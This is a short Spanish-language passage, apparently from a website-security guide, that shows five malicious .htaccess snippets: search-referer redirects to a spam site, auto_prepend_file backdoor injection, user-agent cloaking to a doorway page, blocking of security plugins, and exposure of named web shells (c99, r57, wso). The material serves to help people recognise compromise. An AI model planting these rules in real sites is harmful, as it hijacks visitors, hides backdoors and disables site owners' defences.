 .Fragmentos de código malicioso que podemos encontrar

# ============================================
# EJEMPLO 1: Redirección maliciosa oculta
# Redirige tráfico de buscadores a sitios de spam
# ============================================
# CÓDIGO MALICIOSO
RewriteEngine On
RewriteCond %{HTTP_REFERER} ^.*google.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} ^.*yahoo.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} ^.*bing.*$ [NC]
RewriteRule ^(.*)$ http://spam-pharma-site.com/$1 [R=301,L]

# ============================================
# EJEMPLO 2: Backdoor con auto_prepend_file
# Inyecta código PHP en TODAS las páginas
# ============================================
# CÓDIGO MALICIOSO
php_value auto_prepend_file "/tmp/malicious.php"
php_value auto_append_file "/var/www/backdoor.php"

# ============================================
# EJEMPLO 3: Redirección condicional por User-Agent
# Muestra contenido diferente a bots vs usuarios
# ============================================
# CÓDIGO MALICIOSO
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{HTTP_USER_AGENT} (google|googlebot|bingbot) [NC]
RewriteRule ^(.*)$ http://malicious-seo-site.com/doorway.php?page=$1 [L]
</IfModule>

# ============================================
# EJEMPLO 4: Bloqueo de herramientas de seguridad
# Impide que plugins de seguridad funcionen
# ============================================
# CÓDIGO MALICIOSO:
<FilesMatch "(wordfence|sucuri|ithemes|malcare)">
Order Allow,Deny
Deny from all
</FilesMatch>

# ============================================
# EJEMPLO 5: Ocultación de archivos maliciosos
# Permite acceso a shells sin ser detectados
# ============================================
# CÓDIGO MALICIOSO:
<FilesMatch "^(shell|wso|c99|r57|b374k)\.php$">
Order Allow,Deny
Allow from all
Satisfy Any
</FilesMatch>

45